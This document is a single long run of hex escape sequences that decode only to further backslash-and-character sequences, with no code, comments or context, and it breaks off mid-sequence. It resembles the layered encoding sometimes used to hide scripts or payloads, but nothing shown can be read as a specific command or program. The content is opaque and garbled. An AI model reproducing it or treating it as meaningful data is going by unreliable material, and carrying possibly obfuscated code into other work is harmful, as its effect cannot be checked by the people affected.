C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x